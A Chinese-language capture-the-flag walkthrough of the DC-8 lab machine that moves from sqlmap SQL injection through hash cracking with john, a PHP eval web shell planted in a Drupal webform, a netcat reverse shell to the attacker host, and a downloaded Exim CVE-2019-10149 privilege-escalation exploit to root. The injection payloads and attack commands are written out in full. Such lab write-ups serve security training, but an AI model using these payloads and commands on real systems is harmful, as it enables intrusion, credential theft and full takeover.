|_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:26:07 /2025-11-14/
[04:26:07] [INFO] resuming back-end DBMS 'mysql'
[04:26:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 7341=7341Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 1387 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(1387=1387,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 9464 FROM (SELECT(SLEEP(5)))BVpf)Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-9211 UNION ALL SELECT CONCAT(0x7162707071,0x72626f4a78735357746a776472496f4d456e6b444250454a4442424d73756b506847427447656d67,0x716a786271)-- -
---
[04:26:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:26:07] [INFO] fetching columns for table 'users' in database 'd7db'
[04:26:07] [WARNING] reflective value(s) found and filtering out
[04:26:07] [WARNING] potential permission problems detected ('command denied')
[04:26:08] [INFO] retrieved: 'uid','int(10) unsigned'
[04:26:08] [INFO] retrieved: 'name','varchar(60)'
[04:26:08] [INFO] retrieved: 'pass','varchar(128)'
[04:26:08] [INFO] retrieved: 'mail','varchar(254)'
[04:26:08] [INFO] retrieved: 'theme','varchar(255)'
[04:26:08] [INFO] retrieved: 'signature','varchar(255)'
[04:26:08] [INFO] retrieved: 'signature_format','varchar(255)'
[04:26:08] [INFO] retrieved: 'created','int(11)'
[04:26:08] [INFO] retrieved: 'access','int(11)'
[04:26:08] [INFO] retrieved: 'login','int(11)'
[04:26:08] [INFO] retrieved: 'status','tinyint(4)'
[04:26:08] [INFO] retrieved: 'timezone','varchar(32)'
[04:26:08] [INFO] retrieved: 'language','varchar(12)'
[04:26:08] [INFO] retrieved: 'picture','int(11)'
[04:26:08] [INFO] retrieved: 'init','varchar(254)'
[04:26:08] [INFO] retrieved: 'data','longblob'
Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column | Type |
+------------------+------------------+
| data | longblob |
| language | varchar(12) |
| name | varchar(60) |
| status | tinyint(4) |
| access | int(11) |
| created | int(11) |
| init | varchar(254) |
| login | int(11) |
| mail | varchar(254) |
| pass | varchar(128) |
| picture | int(11) |
| signature | varchar(255) |
| signature_format | varchar(255) |
| theme | varchar(255) |
| timezone | varchar(32) |
| uid | int(10) unsigned |
+------------------+------------------+[04:26:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:26:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.11'[*] ending @ 04:26:08 /2025-11-14/
接着看字段
sqlmap -u "http://192.168.0.11/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -T 'users' -C'name,pass,uid' -dump
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.0.11/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -T 'users' -C'name,pass,uid' -dump
___
__H__
___ ___[']_____ ___ ___ {1.9.8#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:26:22 /2025-11-14/
[04:26:22] [INFO] resuming back-end DBMS 'mysql'
[04:26:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 7341=7341Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 1387 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(1387=1387,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 9464 FROM (SELECT(SLEEP(5)))BVpf)Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-9211 UNION ALL SELECT CONCAT(0x7162707071,0x72626f4a78735357746a776472496f4d456e6b444250454a4442424d73756b506847427447656d67,0x716a786271)-- -
---
[04:26:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:26:22] [INFO] fetching entries of column(s) '`name`,pass,uid' for table 'users' in database 'd7db'
[04:26:22] [WARNING] reflective value(s) found and filtering out
[04:26:22] [WARNING] potential permission problems detected ('command denied')
[04:26:22] [INFO] retrieved: '','','0'
[04:26:22] [INFO] retrieved: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z','1'
[04:26:22] [INFO] retrieved: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF','2'
Database: d7db
Table: users
[3 entries]
+---------+---------------------------------------------------------+-----+
| name | pass | uid |
+---------+---------------------------------------------------------+-----+
| <blank> | <blank> | 0 |
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | 1 |
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | 2 |
+---------+---------------------------------------------------------+-----+[04:26:22] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.11/dump/d7db/users.csv'
[04:26:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:26:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.11'[*] ending @ 04:26:22 /2025-11-14/

admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
得到了两个用户,还有hash密文,我们建一个文件,将两个密文保存起来
vim hash.txt
cat hash.txt
┌──(root㉿kali)-[~]
└─# vim hash.txt┌──(root㉿kali)-[~]
└─# cat hash.txt
$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
2、爆破密文
Drupal的hash密文是经过特殊加密的,用john进行爆破
john hash.txt
┌──(root㉿kali)-[~]
└─# john hash.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (Drupal7, $S$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
turtle (?)
1g 0:00:00:17 4.94% 2/3 (ETA: 05:08:52) 0.05878g/s 369.6p/s 435.0c/s 435.0C/s Yoda..Admin1
1g 0:00:00:43 11.31% 2/3 (ETA: 05:09:29) 0.02325g/s 396.4p/s 422.3c/s 422.3C/s italiaitalia..jennyjenny
1g 0:00:00:44 11.82% 2/3 (ETA: 05:09:21) 0.02272g/s 397.8p/s 423.0c/s 423.0C/s dogdog..samsam
1g 0:00:00:45 12.14% 2/3 (ETA: 05:09:19) 0.02221g/s 398.0p/s 422.7c/s 422.7C/s tooltool..veddervedder
爆破出了一个密码turtle
由目录扫描得出登录路径
http://192.168.0.11/user/login

john/turtle

登录成功

测试发现是john的密码,在/user/login处登入,探索发现在WEBFORM处可以编辑并执行PHP代码


3、 验证漏洞


在编辑处先写入如下的php代码(<p>标签下面写入代码,原先的东西不要删除掉,因为有的时候网站会按照模板先解析<p>标签,如果没有可能会出错,所以不要将模板删了。



4、写入一句话木马
<?php @eval($_POST[a]);?>在原有基础上增加一句话木马


执行,后蚁剑连接,成功

1、在蚁剑上执行反弹shell
蚁剑:nc 192.168.0.10 8888 -e /bin/bash
kali:
nc -lvvp 8888
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.0.11: inverse host lookup failed: Unknown host
connect to [192.168.0.10] from (UNKNOWN) [192.168.0.11] 51134whoami
www-data
成功
2、切换为交换shell
python -c "import pty;pty.spawn('/bin/bash')"┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.0.11: inverse host lookup failed: Unknown host
connect to [192.168.0.10] from (UNKNOWN) [192.168.0.11] 51134whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-8:/var/www/html$
3、查找具有 SUID 权限的文件
suid提权
suid提权
SUID (Set User |D)是一个文件权限位,用于允许用户以文件拥有者的权限执行该文件。这意味着当用户运行一个具有SUID位的程序时该程序会以文件拥有者的身份运行,而不是用户的身份。sudo(superuser do)是一个命令,用于以超级用户或其他用户的身份执行命令,它需要用户输入密码.简单来说,SUID是文件级别的权限提升,而sudo是命令级别的权限管理。SUID提权指的是通过利用具有SUID位的程序,非特权用户可以获得更高权限(通常是root权限)执行该程序。suid提权的工作原理及执行过程:
SUID位:在类Unix系统中,文件的权限位可以设置为SUID。通过设置SUID位,文件的所有者可以授权其他用户以其身份执行该文件。执行过程:当用户运行一个具有SUID位的程序时,操作系统会临时提升该程序的权限,使其以文件拥有者的身份执行。这样,普通用户可以执行一些原本只有管理员才能执行的操作。
find / -perm -u=s -type f 2>/dev/nullwww-data@dc-8:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/var/www/html$4、查看exim4的版本
Exim4是一个开放源代码的邮件传输代理(MTA),用于在Unix和类Unix系统上发送和接收电子邮件。它灵活且高度可配置,文持多种邮件传递方式、反垃圾邮件功能和多用户环境。exim4 --versionwww-data@dc-8:/var/www/html$ exim4 --version
exim4 --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September 9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated
www-data@dc-8:/var/www/html$5、使用查找exim可利用的漏洞
searchsploit exim┌──(root㉿kali)-[~]
└─# searchsploit exim
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
Dovecot with Exim - 'sender_address' Remote Command Execution | linux/remote/25297.txt
Exim - 'GHOST' glibc gethostbyname Buffer Overflow (Metasploit) | linux/remote/36421.rb
Exim - 'perl_startup' Local Privilege Escalation (Metasploit) | linux/local/39702.rb
Exim - 'sender_address' Remote Code Execution | linux/remote/25970.py
Exim 3.x - Format String | linux/local/20900.txt
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c
Exim 4.41 - 'dns_build_reverse' Local Buffer Overflow | linux/local/756.c
Exim 4.41 - 'dns_build_reverse' Local Read Emails | linux/local/1009.c
Exim 4.42 - Local Privilege Escalation | linux/local/796.sh
Exim 4.43 - 'auth_spa_server()' Remote | linux/remote/812.c
Exim 4.63 - Remote Command Execution | linux/remote/15725.pl
Exim 4.84-3 - Local Privilege Escalation | linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
Exim 4.87 < 4.91 - (Local / Remote) Command Execution | linux/remote/46974.txt
Exim 4.89 - 'BDAT' Denial of Service | multiple/dos/43184.txt
exim 4.90 - Remote Code Execution | linux/remote/45671.py
Exim < 4.86.2 - Local Privilege Escalation | linux/local/39549.txt
Exim < 4.90.1 - 'base64d' Remote Code Execution | linux/remote/44571.py
Exim Buffer 1.6.2/1.6.51 - Local Overflow | unix/local/20333.c
Exim ESMTP 4.80 - glibc gethostbyname Denial of Service | linux/dos/35951.py
Exim Internet Mailer 3.35/3.36/4.10 - Format String | linux/local/22066.c
Exim Sender 3.35 - Verification Remote Stack Buffer Overrun | linux/remote/24093.c
Exim4 < 4.69 - string_format Function Heap Buffer Overflow (Metasploit) | linux/remote/16925.rb
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution | php/webapps/42221.py
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results我们使用Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
查看利用信息
searchsploit -x linux/local/46996.sh┌──(root㉿kali)-[~]
└─# searchsploit -x linux/local/46996.sh
Exploit: Exim 4.87 - 4.91 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/46996
Path: /usr/share/exploitdb/exploits/linux/local/46996.sh
Codes: CVE-2019-10149
Verified: True
File Type: Bourne-Again shell script, ASCII text executable6、使用脚本
kali
cp /usr/share/exploitdb/exploits/linux/local/46996.sh ~ls
systemctl start apache2
mv 46996.sh /var/www/html
cd /var/www/html
ls
┌──(root㉿kali)-[~]
└─# ls
Tools┌──(root㉿kali)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/local/46996.sh ~
┌──(root㉿kali)-[~]
└─# ls
46996.sh Tools
┌──(root㉿kali)-[~]
└─# systemctl start apache2
┌──(root㉿kali)-[~]
└─# mv 46996.sh /var/www/html
┌──(root㉿kali)-[~]
└─# cd /var/www/html
┌──(root㉿kali)-[/var/www/html]
└─# ls
46996.sh index.html index.nginx-debian.html
监听处执行:
wget http://192.168.0.10/46996.sh#发现没有权限,切换到/tmp目录下,重新下载
cd /tmp
wget http://192.168.0.10/46996.sh
ls
chmod 777 46996.sh
www-data@dc-8:/var/www/html$ wget http://192.168.0.10/46996.sh
wget http://192.168.0.10/46996.sh
--2025-11-14 20:12:15-- http://192.168.0.10/46996.sh
Connecting to 192.168.0.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
46996.sh: Permission deniedCannot write to '46996.sh' (Permission denied).
www-data@dc-8:/var/www/html$
www-data@dc-8:/var/www/html$
www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$
www-data@dc-8:/tmp$ wget http://192.168.0.10/46996.sh
wget http://192.168.0.10/46996.sh
--2025-11-14 20:11:21-- http://192.168.0.10/46996.sh
Connecting to 192.168.0.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh 100%[===================>] 3.47K --.-KB/s in 0s
2025-11-14 20:11:21 (499 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-8:/tmp$ ls
ls
46996.sh
www-data@dc-8:/tmp$ chmod 777 46996.sh
chmod 777 46996.sh
www-data@dc-8:/tmp$
www-data@dc-8:/tmp$
7、提权
./46996.sh -m setuidid
提权失败,利用第二种方式
./46996.sh -m netcat
id
Waiting 5 seconds...:等待5~10秒
www-data@dc-8:/tmp$ ./46996.sh -m setuid
./46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <[email protected]>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Fri, 14 Nov 2025 20:15:32 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1vJqq4-0001l1-Ix
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Nov 14 20:15 /tmp/pwned
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
提权失败,利用第二种方式
www-data@dc-8:/tmp$ ./46996.sh -m setuid
./46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <[email protected]>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Fri, 14 Nov 2025 20:13:11 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1vJqnn-0001kB-Dw
221 dc-8 closing connection
Waiting 5 seconds...
id
id
id-rwxr-xr-x 1 www-data www-data 117208 Nov 14 20:13 /tmp/pwned
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$
$ exit
exit
www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <[email protected]>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 14 Nov 2025 20:13:53 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1vJqoT-0001kU-Va
221 dc-8 closing connection
Waiting 5 seconds...
id
id
localhost [127.0.0.1] 31337 (?) open
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
cat flag.txt
Brilliant - you have succeeded!!!
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
